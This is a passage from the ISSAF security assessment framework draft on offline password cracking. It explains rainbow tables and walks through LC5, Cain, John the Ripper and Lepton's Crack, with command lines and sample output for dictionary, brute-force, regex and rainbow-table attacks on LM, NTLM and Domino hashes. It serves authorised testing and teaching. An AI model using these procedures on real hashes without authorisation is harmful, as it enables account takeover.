Another good example is the Domino R4 HTTP password hashing algorithm. Its "secret" was closely guarded by Lotus until Jeff Fay and some collaborators manage to break it (now it's implemented in Lepton's Crack). That algorithm produces an unsalted hash, so a given plain text password produces always the same hash, speeding up the process and making rainbow table creation attractive.



# **C.10.13 Background III: Rainbow Tables and Rainbow Cracking**

A very long time ago someone came with the concept of pre-computing all given cipher texts for all possible plain texts (for a given algorithm, of course). This way a table with all plain texts and their corresponding cipher texts can be generated, such a table is named a "Rainbow Table".

Having such a table you don't need to create hashes again during the password cracking process, it's enough to parse the table looking for any given cipher text, and when found read the next column to see what is the plain text associated with that. This process is known as "Rainbow Cracking".

Rainbow table generation and rainbow cracking is feasible with today's hardware for algorithms that don't use salt (due to storage space limitations for the table) and up to a certain length only.

A good candidate for such approach is the old Windows LM algorithm, because it uses only a subset of all ASCII characters (no lowercase letters, not all symbols allowed, Unicode is possible but hardly used in western countries) with a maximum length of 7. Even that "small" subset will produce a table of more than 100 GB, and will take weeks to complete, but the rainbow cracking after table creation will take only a very small percentage of that time to recover ANY password.

#### **C.10.14 Description**

This section describes the process to identify (when possible) the encryption/hashing algorithm used to secure the passwords, and the use of common password cracking tools to obtain the plain text passwords.

#### **C.10.15 Objective**

To obtain the plain text passwords from their corresponding encrypted/hashed equivalents.

To explain the use of common password cracking tools.



To explain the rainbow table concept and its implementation with common tools.

#### **C.10.16 Expected Results**

Due to the attack on the encrypted/hashed passwords being off-line, no particular restrictions are expected to be found.

Given a know encryption/hashing algorithm, any simple passwords will fall to attack. Complex passwords could potentially take a prohibitive time to be obtained, so the use of rainbow tables will be explained for these.

At the end, is expected that a good percentage of user passwords and some administrative (probably good) passwords will be recovered.

#### **C.10.17 Process (Steps to complete this task)**

The steps to follow are:

- Select the proper password cracking tool based on the encryption/hashing algorithm in use.
- Organize the combination userID + encrypted/hashed password in a format suitable for the password cracking tool to be used.
- If rainbow tables are not available, use a comprehensive dictionary attack on the encrypted/hashed password list.
- If rainbow tables are not available, define the scope of a bruteforce attack and implement it.
- Do a rainbow table lookup for the encrypted/hashed passwords.

#### **C.10.18 Example uses of common testing tool(s)**

Some common password cracking tools are:

- LC5 (http://www.atstake.com/products/lc/)
	- o Runs on Windows only
	- o Supports LM and NTLM hashes (Windows), including rainbow tables.
	- o Supports Unix hashes, but no rainbow table support for that.



- o Supports dictionary, "hybrid mode" and bruteforce attacks
- o Has rainbow table support
- o The charset to use for the password is configurable
- o It has network sniffing functionality and SAM dumping
- o Has some other enterprise related functionalities
- $\circ$  The main advantage of this tool are the commercial support and the easiness of use
- Cain (http://www.oxid.it/cain.html)
	- o Runs on Windows only
	- o Supports Win 9x .pwl files, Windows LM, NTLM and NTLMv2 hashes, Cisco IOS MD5 hashes, Cisco PIX MD5 hashes, APOP MD5 hashes, CRAM MD5 hashes, OSPF MD5 hashes, RIPv2 MD5 hashes, VRRP HMAC hashes, VNC 3DES passwords, pure MD2 hashes, pure MD4 hashes, pure MD5 hashes, pure SHA1 hashes, RIPEMD-160 hashes, Kerberos 5 pre authentication hashes, Radius Key hashes, IKE-PSK hashes, MS-SQL hashes and MySQL hashes
	- o Supports dictionary and bruteforce attacks
	- o Supports rainbow tables in some algorithms, and for a single account at a time
	- o The charset to use for the password is configurable
	- o It has network sniffing functionality and SAM dumping
	- o Has several other functions other than password cracking
	- o The main advantages of this tool are the huge amount of encrypted/hashed passwords supported, the extra functionalities not related to password cracking and the cost (free)
- John the Ripper (http://www.openwall.com/john/)
	- o Runs on DOS, Windows and Linux (or any UNIX-ish system)
	- o Supports traditional DES, BSDI DES, FreeBSD MD5, OpenBSD Blowfish, Kerberos AFS DES and Windows LM by default.
	- o Patches available to support OpenVMS passwords, Windows NTLM, AFS Kerberos v4, S/Key keyfiles, Netscape LDAP server passwords and MySQL passwords. Applying a single patch is easy, applying more than



one get more and more complex because you can't simple use the patch command.

- o Supports dictionary, "word mangling" and incremental (bruteforce) modes. These modes made John a very powerful tool
- o The charset to use for the password is configurable
- $\circ$  The main advantages of this tool are bruteforce speed, the powerful word mangling mode and the fact that is free open source software
- Lepton's Crack (http://freshmeat.net/projects/lcrack/)
	- o Runs on DOS and Windows if compiled under Cygwin, MingW or Visual C, and Linux (or any UNIX-ish system)
	- o Supports Domino R4 hashes, pure MD4 hashes, pure MD5 hashes, NTLM (Unicode MD4), pure SHA1 hashes and Windows LM hashes by default.
	- o Plans are in place to add support for Domino R5 hashes and Oracle passwords.
	- $\circ$  Supports login mode (tries combinations of the userid), dictionary, "smart dictionary mode" and bruteforce attacks
	- $\circ$  It has REGEX support. This is one of the most interesting functionalities of this tool, that makes it very powerful
	- o In REGEX mode (and also for the charset) the characters to use can be indicated directly by the character, or as an hex, octal or decimal number
	- o The charset to use for the password is configurable
	- o Both commonly used charsets and REGEX expressions can be stored in text files, and these referenced when the tool is used
	- $\circ$  Has an external program to generate rainbow tables in the supported algorithms
	- o Has rainbow table support
	- o The main advantages of this tool are the REGEX mode, support for Domino R4 hashes and the fact that is free open source software

There is plenty of other tools out there, some of them for several encryption/hashing algorithms, some only for one. Every one of them has advantages and disadvantages, so try them and get familiar with the most useful ones for you.



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



# **C.10.19 Use of LC5**

LC5 is a commercial product you can purchase from AtStake.

They'll issue you a registration key.

The installation is the typical point-and-click one for Windows software. You need administrative privileges to install the tool, but not to use it (except for network sniffing and SAM dumping).

{**FIXME**: someone put examples of LC5, I haven't used LC for years!}



# **C.10.20 Use of Cain**

Cain is a free product you can download from www.oxid.it

The installation is quite straightforward, you need administrative privileges to install the tool and to use it (it refuses to start if you are a normal user).

Here is a screenshot of Cain, as show when you start it and open the "Help"->"About…" menu item:



Every section of the program is accessed with the tabs on top. There's a tab named "Cracker" that will bring you to the password cracking section:





On the left side you've all the supported algorithms. If you select any, the right side of the screen will adjust the columns to the ones relevant for that algorithm. In the example above the columns for LM & NTLM hashes is shown.

If you click with the right mouse button on the right side of the screen, you'll get a floating menu similar to this one (the particular one will depend on the algorithm selected on the left):





In this example of LM&NTLM, the next step will be to "Add to list" some hashes.

This option brings in the following requester:



That allows you to dump the local hashes or to import from a text or SAM file. If dumping the local hashes:





(Note that the Guest account has an empty password, both LM and NTLM).

If adding from a file, Cain expects either a SAM file, or a text file with the following format (remember that this is specific for our LM & NTLM example):

USERID:{anything}:{anything}:LM\_HASH:NTLM\_HASH

If you try to add something like "userid:LM\_hash:NTLM\_hash" it will fail, so adjust your input file accordingly.

Once some hashes have been added, we can right click on the right side of the screen again, and use several options, like "Dictionary Attack" or "Bruteforce Attack" on all passwords, or select a single account to highlight options to attack only this one by "Dictionary Attack", "Bruteforce Attack", "Cryptanalysis Attack" (that's nothing more than rainbow tables use), and also the possibility to "Test Password" that allows to try a single given password and see if we unlock the account (icon changes to ring of keys) or not (icon changes to a padlock).

This tool is not amazingly fast, but its versatility and ease of use make it particularly interesting.



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



#### **C.10.21 Use of John the Ripper**

John the Ripper is a free open source product you can download from www.openwall.com

You can get the source code for the latest development version (highly recommended due to speed improvements), or the source code for v1.6 and executables for this version for DOS and Windows.

In order to compile John the Ripper from source you can use Linux or Cygwin (www.cygwin.com) for Windows.

If you are going to compile the latest development version, take the extra effort to manually apply at least the Windows NTLM patch. It won't be possible to simply use the patch command from the diff file provided, but it's not hard to apply it manually, just see the diff file for the sections of code above and below the modifications, and insert/remove that code accordingly.

The latest development version doesn't have any documentation or charset files, you can get these from version 1.6 if you want.

This is an example of what I can see when I execute v1.6.37 patched with NTLM support compiled with Cygwin:

N:\cygwin\usr\local\john-1.6.37-NT\run>john John the Ripper password cracker, version 1.6.37 Copyright (c) 1996-2004 by Solar Designer and others Homepage: http://www.openwall.com/john/

#### Usage: john [OPTIONS] [PASSWORD-FILES]

--single "single crack" mode

--wordlist=FILE --stdin wordlist mode, read words from FILE or stdin

--rules enable word mangling rules for wordlist mode

--incremental[=MODE] "incremental" mode [using section MODE]

--external=MODE external mode or word filter

- --stdout[=LENGTH] just output candidate passwords [cut at LENGTH]
- -restore[=NAME] restore an interrupted session [called NAME]
- --session=NAME give a new session the NAME

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 252 of 1054




The format of the encrypted/hashed password file expected by John is as follows:

#### USERID:PASSWORD

Or any valid Linux/UNIX password file. John is flexible enough to parse these, and even uses the GECOS information (if present) in the "single crack" mode.



Without going into the all the gory details, you can start a wordlist attack (the simplest mode) by:

N:\cygwin\usr\local\john-1.6.37-NT\run>john --format=LM --wordlist=password.lst crackmeLM.txt Loaded 4 password hashes with no different salts (NT LM DES [64/64 BS MMX]) guesses: 0 time: 0:00:00:00 100% c/s: 915200 trying: TAFFY - ZHONGGU

Note that we specify:



It's always a good idea to specify the format, but it's supposed that John can figure it out in some cases (for example if you provide a typical Linux password file for cracking).

The "single crack" mode will take a full password file from a Linux system, and use any information available in the GECOS field as input to generate possible passwords. An explanation of the GECOS field taken from the Perl documentation reads:

"*Interpretation of the gecos field varies between systems, but traditionally holds 4 comma-separated fields containing the user's full name, office location, work phone number, and home phone number. An & in the gecos field should be replaced by the user's properly capitalized login name.*" – Source: http://www.perldoc.com/perl5.6/lib/User/pwent.html

It's always a good idea NOT to store information in the GECOS field if it can be avoided.

The incremental mode, that tries to bruteforce a password using all possible character combinations for the given charset, it's the most powerful mode in John. It can theoretically recover ANY password, but the time needed to do that can be measured in years for a combination of strong password + strong encryption/hashing algorithm.

To start an incremental attack:



N:\cygwin\usr\local\john-1.6.37-NT\run>john --format=LM --incremental crackmeLM. txt

Loaded 4 password hashes with no different salts (NT LM DES [64/64 BS MMX]) 5TP (Administrator:2) guesses: 1 time: 0:00:00:06 c/s: 3228967 trying: HMMROV - 193M Session aborted

In the example above the second half of the Administrator LM hash was recovered: 5TP

Any passwords (or half passwords for LM) are stored in the john.pot file, as seen here:

N:\cygwin\usr\local\john-1.6.37-NT\run>type john.pot \$LM\$8ECD8FBB017982DC:5TP

This is used in subsequent sessions to avoid cracking these hashes again. It's expected that john.pot will grow over time, providing a source of common passwords.

John provided a powerful "word mangling" functionality, that tries not only the words provided in a dictionary when using wordlist attack, but also some additions and permutations on these. This is controlled by the john.conf file.

Examples are:

- Replacing letters by numbers to use 31337 (elite ;-) jargon: Password -> P4ssw0rd
- Case permutation:
	- Password -> PASSword (256 possible permutations)

• Prefixing / Suffixing:

Password -> 1Password Password -> Password2

And many other possible combinations and permutations.



The suggested use for John the Ripper is to create a very big, comprehensive, and sorted dictionary, and do wordlist attack first. This will recover all the easy passwords and some complex ones.

Then an incremental attack can be done, and interrupted if it takes too long to make sense.

With John you can interrupt a session and continue it later:

N:\cygwin\usr\local\john-1.6.37-NT\run>john --restore Loaded 3 password hashes with no different salts (NT LM DES [64/64 BS MMX]) guesses: 1 time: 0:00:00:11 c/s: 4610955 trying: MCLPOU - MCC17H Session aborted

(Note that this is a continuation of the session interrupted above).

And now using session names you can assign different names to different sessions, and interrupt and continue them individually.



### **C.10.22 Use of Lepton's Crack**

Lepton's Crack is a free open source product you can download from http://freshmeat.net/projects/lcrack/

It's always recommended to check which one if the latest source code (stable branch or development branch) and get this one. Please also read the CHANGES and README documents for latest additions and enhancements.

In order to compile Lepton's Crack from source you can use Linux, Cygwin (www.cygwin.com) or MingW for Windows, or even Visual C. The main development platform is Linux, and it's tested mainly in Linux and Cygwin.

This is what you see when launching Lepton's Crack:

N:\cygwin\usr\local\lcrack-20040914>lcrack

- -= [ Lepton's Crack ] =- Password Cracker [Sep 16 2004]
- (C) Bernardo Reino (aka Lepton) <lepton@runbox.com>
- and Miguel Dilaj (aka Nekromancer) <nekromancer@eudoramail.com>

lcrack: method must be specified (-m), exiting..

- usage: lcrack  $[-q]$  -v] -m <method>  $[\textless\:p>$  <file> ..
- -o <file> : output password file
- -d <file> : use word list from <file>
- -t <file> : use pre-computed word list from <file>
- -s <charset> : use specified charset for incremental
- -s# <name> : use charset from charset.txt file
- -l <lenset> : use specified length-set for incremental
- -g <regex> : enumerate regex for incremental
- -g# <name> : use regex from regex.txt file
- -x<mode>[+|-] : activate/deactivate specified mode
- $mode = 1$  : login mode
- $mode = f$  : fast word list mode
- $mode = s$ : smart word list mode
- $mode = b$  : incremental (brute-force) mode
- -stdin : stdin (external) mode



 -rand : randomized brute-force mode -h : display usage information and exit <method> : hash algorithm, one of: { 'dom' 'md4' 'md5' 'nt4' 'null' 'sha1' }

**Note**: the above is the latest development version at the time of this writing (20040914), and the LM support was briefly deactivated to rework it. If you need LM support use v1.1 or wait for the next version.

The format of the encrypted/hashed password file expected by Lepton's Crack is as follows:

```
USERID:PASSWORD[:anything]
```
Anything after the hash will be ignored, so you can use this space to put any comments you like.

When cracking you HAVE to specify the mode:

-x<mode>[+|-]

Where <mode> can be:

l : login mode (tries the userid, useriduserid)

f : fast wordlist mode, tries dictionary words from the dictionary file provided

s : smart wordlist, tries the dictionary word with case permutation, appending and suffixing, etc.

b : incremental (bruteforce) mode, tries all combinations of the given character set

You activate a mode with + after the mode, and you deactivate it with a - after the mode. By default all modes are inactive, this is why you have to specify one. Example, to activate both login and bruteforce modes you can use:

lcrack -m <method> -xl+ -xb+ crackme.txt



You also HAVE to specify the method (algorithm) to use:

-m <method>

Where <method> can be:

dom : Domino R4 HTTP hash md4 : pure MD4 hash md5 : pure MD5 hash nt4 : Windows NTLM (Unicode/MD4) sha1 : pure SHA1 hash lm : Windows LM (not available in the development version shown above, but normally available)

(More algorithms to be expected in the near future)

So to activate bruteforce crack of Domino R4 HTTP hashes:

lcrack –m dom –xb+ crackmeLOTUS.txt

Other options are not required or have default values, so it's not necessary to specify them all the time.

If you want to use a given charset (for example only lowercase letters) you can either use the modifier -s followed by the charset to use:

#### -s a-z

or put that charset into a text file (for example charset.txt) and specify to use this file with the modifier -s# filename:

-s# charset.txt



The specification of the charset is very flexible. You select only some characters of a given set, for example only lowercase letters from a to h, then x and z (remember that this can also be stored in a file as explained above):

-s a-hxz

This example contemplates all lowercase and uppercase letters plus all digits:

-s a-zA-Z0-9

and finally you can specify any character with their ASCII code in hexadecimal, octal or decimal (even \x00 can be used):

-s a-z0-9\x20

The example above indicates all lowercase letters, all digits and the space (ASCII code  $\x20 = 32 = \text{space}.$ 

Hexadecimal number are indicated by \x, octal numbers by \O and decimal by \ alone. Please remember to escape the  $\iota$  if your command interpreter has a special meaning for it (like Bash, were you escape it with an additional  $\setminus$ , so hexadecimal numbers will be  $\setminus\setminus x$ , etc.)

The most powerful functionality of Lepton's Crack is the use of REGEX (Regular Expressions).

You can specify what do you want in any position of the password.

Let's explain with an example. If you know that a given password starts with a letter in the left side of the keyboard, then a letter on the right side, followed by two letters on the top side and a number from the keypad, you can implement a REGEX to tell Lepton's Crack about that:

-g [qwerasdfyxcv][poiulkjhmn] [qwerasdfyxcv] [qwerasdfyxcv]0-9



This way we tell Lepton's Crack that the fist, third and fourth characters of our password is one of qwerasdfyxcv, the second one is one of poiulkjmn, and the last one is a digit. This can be VERY helpful in two situations:

- a) when you see the hands of someone typing the password, but not the keys pressed
- b) when you know part of the password, a typical example is knowing the second half of a LM password

REGEXes can also be stored in a file (for example regex.txt) in a similar way to the charset as explained above, and referenced with:

-g# regex.txt

This way you can store useful REGEXes for future use.

To end with the REGEX concept, you can also use the \* wildcard to specify one or more characters (any character) at a given position in the password. In this case the -l modifier that usually specifies the total length of the password will specify only the length of this variable section.



Example, if you know that the password starts with 'pa' and ends with 'ord', but you don't know what's in the middle, you can do:

N:\cygwin\usr\local\lcrack-20040914>lcrack -m dom -xb+ -g pa[\*]ord password\_test \_DomR4.txt

-= [ Lepton's Crack ] =- Password Cracker [Sep 16 2004]

(C) Bernardo Reino (aka Lepton) <lepton@runbox.com>

and Miguel Dilaj (aka Nekromancer) <nekromancer@eudoramail.com>

xtn: initialized (domino HTTP hash) module loaded: CSET[36] = { 0123456789abcdefghijklmnopqrstuvwxyz } loaded: LSET[8] =  ${12345678}$ (dbg) regex 'pa[\*]ord' loaded: REGEX = [p][a][\*][o][r][d] dbg: loading 'password\_test\_DomR4.txt' mode: null password, loaded 1 password mode: incremental (regex, ordered), loaded 1 password (dbg)  $rx\_enum(len = 8)$ found: login(test), passwd(password) Lapse: 0.354s, Checked: 38663, Found: 1/1, Speed: 109217 passwd/s

The wordlist attack is implemented by providing a dictionary with the modifier -d:

-d dictionary.txt

The format of the dictionary is very simple, a word per line. It doesn't matter if it's sorted or not, but it's usually a good practice to keep dictionaries sorted to ease browsing and addition of new words.

This is an example of a dictionary attack on some NTLM hashes:

N:\cygwin\usr\local\lcrack-20040914>lcrack -m nt4 -xf+ -d monster\_sorted.txt crackmeNTLM.txt



-= [ Lepton's Crack ] =- Password Cracker [Sep 16 2004] (C) Bernardo Reino (aka Lepton) <lepton@runbox.com> and Miguel Dilaj (aka Nekromancer) <nekromancer@eudoramail.com>

xtn: initialized 'NT md4/unicode' module loaded: CSET[36] =  ${0123456789abcdefghijklmnopqrstuvwxyz}$ loaded: LSET[8] =  ${12345678}$ dbg: loading 'crackmeNTLM.txt' mode: null password, loaded 3 passwords mode: fast dictionary search, loaded 3 passwords KEY: gevangenneming got Ctrl-C signal, exiting... Lapse: 14.261s, Checked: 7769589, Found: 0/3, Speed: 544813 passwd/s

Note that a dictionary file (monster\_sorted.txt) was specified, also the fast wordlist mode (-xf+), NTLM method (-m nt4) and finally the file with the hashes (crackmeNTLM.txt).

All debugging information goes to stderr (the screen by default), while all passwords found goes to stdout (the screen by default). You can redirect any or both to one or more files with simple pipes.

Above you can see that the default charset when you don't specify one is all the lowercase letters plus all digits, and the default length is 8 characters.

Finally, in Lepton's Crack you can use rainbow table cracking.

To do that you've to generate the rainbow tables for the given algorithm using the program mktbl (part of Lepton's Crack distribution):

N:\cygwin\usr\local\lcrack-20040914>..\..\..\bin\cat password.txt | mktbl.exe –m dom rt\_passwords xtn: initialized (domino HTTP hash) module



The above example sends (with cat) the wordlist to mktbl.exe for processing, the program is creating a Domino R4 rainbow table (-m dom, as in lcrack usage) and the output table will be found in the rt\_passwords file.

This pre-computed table can then be used with Lepton's Crack as in the following example:

N:\cygwin\usr\local\lcrack-20040914>lcrack -m dom -xf+ -t rt\_passwords password\_test\_DomR4.txt -= [ Lepton's Crack ] =- Password Cracker [Sep 16 2004] (C) Bernardo Reino (aka Lepton) <lepton@runbox.com> and Miguel Dilaj (aka Nekromancer) <nekromancer@eudoramail.com>

